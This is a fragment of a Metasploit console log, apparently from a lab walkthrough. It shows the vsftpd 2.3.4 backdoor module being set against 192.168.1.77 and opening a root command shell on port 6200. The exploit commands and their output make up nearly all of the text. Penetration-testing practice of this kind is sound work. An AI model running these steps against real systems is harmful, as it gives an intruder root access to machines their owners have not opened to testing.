 Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.1.77
RHOST => 192.168.1.77
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.1.77:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.77:21 - USER: 331 Please specify the password.
[+] 192.168.1.77:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.77:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.76:40475 -> 192.168.1.77:6200) at
2018-02-10 10:30:08 -0600